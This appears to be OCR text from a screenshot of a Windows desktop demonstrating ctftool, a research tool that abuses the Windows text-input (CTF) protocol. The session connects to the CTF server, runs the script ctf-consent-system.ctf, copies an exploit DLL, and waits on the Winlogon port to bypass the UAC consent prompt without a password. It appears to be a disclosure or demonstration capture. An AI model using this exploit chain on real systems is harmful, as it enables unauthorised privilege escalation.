 EN English (Canada) US Help
ctftool
Search ctftool
Organize Open Share with Burn New folder
Favorites
Deskto
Downlo
Recent
Libraries
Docum
Music
Picture
Videos
Compute
Network
C:\Users\Student\Desktop\ctftool\ctftool.exe
NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault1") => 0
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault1, Handle 000000B0
ctf> scan
Client 0, Tid 2076 (Flags 0x20, Hwnd 0000081C, Pid 1360, taskhost.exe)
Client 1, Tid 2872 (Flags 0x20011, Hwnd 00000B38, Pid 2860, explorer.exe)
Client 2, Tid 1396 (Flags 0x60031, Hwnd 00000574, Pid 2860, explorer.exe)
Client 3, Tid 3176 (Flags 0x20011, Hwnd 00000C68, Pid 2860, explorer.exe)
Client 4, Tid 3428 (Flags 0x20011, Hwnd 00000D64, Pid 2860, explorer.exe)
Client 5, Tid  980 (Flags 0x20011, Hwnd 000003D4, Pid 964, vmtoolsd.exe)
Client 6, Tid 2188 (Flags 0000, Hwnd 0000088C, Pid 3484, ctftool.exe)
Client 7, Tid 2084 (Flags 0x20011, Hwnd 00000824, Pid 3488, conhost.exe)
ctf> script .\scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
C:payload64.dll
1 File(s) copied
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!! YOU DONT NEED TO KNOW ANY PASSWORD, JUST WAIT! !!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
PromptOnSecureDesktop is 1
Closing existing ALPC Port Handle 000000B0...
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon1
Waiting for the specified port to appear...
Computer Local Disk (C:) TEMP
Search TEMP
Organize Include in library Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Name Date modified Type Size
EXPLOIT.DLL 11/11/2019 10:04 ... Application extens... 34 KB
User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\_
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Show details Yes No
Change when these notifications appear
ctftool Date modified: 11/11/2019 10:04 PM Date created: 13/08/2019 5:07 PM
Application Size: 239 KB
1 item
This copy of Windows is not genuine
EN 10:53 PM
11/11/2019